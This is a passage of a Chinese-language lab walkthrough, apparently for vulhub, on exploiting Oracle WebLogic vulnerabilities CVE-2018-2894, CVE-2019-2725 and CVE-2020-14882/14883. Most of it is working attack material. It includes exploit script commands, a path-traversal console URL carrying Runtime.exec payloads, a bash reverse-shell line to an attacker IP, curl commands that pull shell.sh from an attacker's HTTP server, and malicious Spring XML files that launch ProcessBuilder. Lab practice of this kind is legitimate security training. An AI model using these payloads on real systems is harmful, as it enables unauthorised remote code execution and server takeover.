
- 访问webshell
http://your-ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]

- 蚁剑连接成功!

可以看见我们上传的木马,最终保存在
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css/config/keystore/

自动化脚本:
https://github.com/LandGrey/CVE-2018-2894
CVE-2019-2725
- 利用java反序列化进行攻击,可以实现远程代码执行(vulhub靶场对应的是CVE-2017-10271)
- 影响版本:
Oracle WebLogic Server 10.*
Oracle WebLogic Server 12.1.3

- 判断:通过访问路径/_async/AsyncResponseService 判断对应组件是否开启
- 脚本利用:
# 下载,里面有一个weblogic-2019-2725.py脚本
git clone https://github.com/TopScrew/CVE-2019-2725# 使用脚本--命令执行
python3 weblogic-2019-2725.py 10.3.6 http://your-ip:7001
whoami# 使用脚本--文件上传
python3 weblogic-2019-2725.py 10.3.6 http://your-ip:7001
- 命令执行

- 文件上传(如果weblogic部署在linux上,改动红框的命令即可)

CVE-2020-14882
CVE-2020-14882:允许未授权的用户绕过管理控制台的权限验证访问后台;CVE-2020-14883:允许后台任意用户通过HTTP协议执行任意命令使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令
判断漏洞是否存在(CVE-2020-14882),访问如下URL,可未授权访问到管理后台页面,但是是低权限用户
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal

进一步利用方式有两种:
一.通过com.tangosol.coherence.mvel2.sh.ShellSession
局限:这个利用方法只能在Weblogic 12.2.1以上版本利用,因为10.3.6并不存在com.tangosol.coherence.mvel2.sh.ShellSession类。
-
验证是否命令执行:在tmp目录下创建success文件夹

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=tru
e&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRunt
ime().exec('touch%20/tmp/success');")
- 看到成功创建

- 反弹shell
- 创建shell.sh放在攻击机上,并用python开启http服务
# 创建一个文件夹保存shell.sh
mkdir poc# 进入文件夹
cd poc# 将反弹shell语句写入shell.sh
echo "/bin/bash -i >& /dev/tcp/攻击机ip/6666 0>&1" > shell.sh# python3开启http服务,这样靶机就能下载攻击机的文件
python3 -m http.server

- 回到靶机执行以下命令(意思是使靶机下载shell.sh并保存到本地的/tmp目录下)
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=tru
e&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRunt
ime().exec('curl%20http://攻击机ip:8000/shell.sh%20-o%20/tmp/shell.sh');")

- 可以看到靶机/tmp目录下出现了shell.sh


- 执行以下命令,目的是运行shell.sh脚本文件,并且监听攻击机的6666端口
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=tru
e&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRunt
ime().exec('bash%20/tmp/shell.sh');")

- 可以看到shell反弹成功!

二.通过com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
- 在攻击机poc文件夹下构造shell.xml,作用还是让靶机下载刚刚的shell.sh到/tmp目录下,只不过这次命令换成了文件
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[curl 攻击机ip:8000/shell.sh -o /tmp/shell.sh]]></value></list></constructor-arg></bean>
</beans>
- 在攻击机poc文件夹下构造bash.xml,作用是使靶机执行shell脚本,shell脚本里是反弹shell命令
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[bash /tmp/shell.sh]]></value></list></constructor-arg></bean>
</beans>
- shell.sh shell.xml bash.xml都应该在同一目录下,再开启http服务
python3 -m http.server


- 靶机执行以下命令:用来下载shell.xml文件,这时shell.xml就会执行curl命令来下载shell.sh脚本,靶机的/tmp就会存在shell.sh
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://攻击机ip:8000/shell.xml")

- 靶机执行以下命令:用来执行shell.sh脚本反弹shell(在这一步前攻击机监听6666端口)
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://攻击机ip:8000/bash.xml")
- 成功!
